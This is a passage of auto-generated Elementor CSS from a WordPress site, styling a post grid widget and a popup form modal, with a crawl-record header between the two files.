.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-title a{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-title .inner-block{margin:0px 0px 5px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-content .inner-block{color:#6A6A6A;border-color:#E8E8E8;width:100%;border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-excerpt .inner-block{color:#677993;border-color:#E8E8E8;width:100%;border-style:none;padding:0px 0px 0px 0px;margin:3px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-excerpt{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-date .inner-block{color:#BCBCBC;margin:0px 7px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-date .inner-block > span{border-color:#E8E8E8;border-style:none;padding:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#BCBCBC;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-date .inner-block i[class*="wpr-grid-extra-icon"]{color:#BCBCBC;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-date{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-time .inner-block{color:#9C9C9C;margin:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-time .inner-block > span{border-color:#E8E8E8;border-style:none;padding:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-time .inner-block i[class*="wpr-grid-extra-icon"]{color:#9C9C9C;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-author .inner-block a{color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-author img{margin-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-comments .inner-block a{color:#BCBCBC;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#BCBCBC;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-comments .inner-block a:hover{color:#BCBCBC;border-color:#E8E8E8;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-comments{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-read-more .inner-block a{color:#1388FD;border-color:#E8E8E8;transition-duration:0.6s;border-style:none;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-read-more .inner-block a:hover{color:#1388FD;border-color:#E8E8E8;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.6s;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.6s;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-read-more a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-lightbox .inner-block > span{color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-color:#E8E8E8;border-bottom-width:2px;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-color:#605BE5;border-bottom-width:2px;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-1 .inner-block a{color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:3px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-1 .inner-block i[class*="wpr-grid-extra-icon"]{color:#9C9C9C;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-2 .inner-block a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:3px;padding:0px 10px 0px 10px;border-radius:3px 3px 3px 3px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-2 .inner-block i[class*="wpr-grid-extra-icon"]{color:#9C9C9C;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination a{color:#1388FD;background-color:#605BE500;border-color:#1388FD;transition-duration:0.5s;border-style:solid;border-width:1px 1px 1px 1px;padding:7px 30px 7px 30px;border-radius:1px 1px 1px 1px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination svg{fill:#1388FD;transition-duration:0.5s;width:15px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination > div > span{color:#1388FD;background-color:#605BE500;border-color:#1388FD;transition-duration:0.5s;border-style:solid;border-width:1px 1px 1px 1px;margin-right:10px;padding:7px 30px 7px 30px;border-radius:1px 1px 1px 1px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination span.wpr-disabled-arrow{color:#1388FD;background-color:#605BE500;border-color:#1388FD;border-style:solid;border-width:1px 1px 1px 1px;padding:7px 30px 7px 30px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-pagination-finish{color:#605BE500;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-double-bounce .wpr-child{background-color:#1388FD;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-wave .wpr-rect{background-color:#1388FD;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-spinner-pulse{background-color:#1388FD;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-chasing-dots .wpr-child{background-color:#1388FD;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-three-bounce .wpr-child{background-color:#1388FD;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-fading-circle .wpr-circle:before{background-color:#1388FD;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#1388FD;border-color:#1388FD;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#1388FD;border-color:#1388FD;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#1388FD;border-color:#1388FD;border-style:solid;border-width:1px 1px 1px 1px;margin-right:10px;padding:7px 30px 7px 30px;border-radius:1px 1px 1px 1px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination i{font-size:15px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-1004 .elementor-element.elementor-element-b8b3315 > .elementor-widget-container{margin:10px 0px 0px 0px;}@media(max-width:1024px){.elementor-1004 .elementor-element.elementor-element-8aae889{padding:0px 20px 0px 20px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-filters{display:none;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-44be040{position:static;left:auto;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-7185271{position:static;left:auto;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-02f4426{position:static;left:auto;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-752ff00{position:static;left:auto;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-509e844{position:static;left:auto;}}@media(max-width:767px){.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-filters{display:none;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-44be040{position:static;left:auto;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-7185271{position:static;left:auto;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-02f4426{position:static;left:auto;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-752ff00{position:static;left:auto;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-509e844{position:static;left:auto;}}

--- FILE ---
content_type: text/css
request_url: https://thedigiview.com/wp-content/uploads/elementor/css/post-2607.css?ver=1718617227
body_size: 364
content:
.elementor-2607 .elementor-element.elementor-element-4aef544:not(.elementor-motion-effects-element-type-background), .elementor-2607 .elementor-element.elementor-element-4aef544 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C89116;}.elementor-2607 .elementor-element.elementor-element-4aef544{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2607 .elementor-element.elementor-element-4aef544 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2607 .elementor-element.elementor-element-caf18e0{text-align:center;}.elementor-2607 .elementor-element.elementor-element-caf18e0 .elementor-heading-title{color:#FFFFFF;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group > label, .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-type-html{padding-bottom:0px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-next{background-color:#38CE09;color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"]{background-color:#38CE09;color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-2607 .elementor-element.elementor-element-caa9812.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2607 .elementor-element.elementor-element-caa9812.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}#elementor-popup-modal-2607 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2607{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2607 .dialog-close-button{display:flex;}#elementor-popup-modal-2607 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}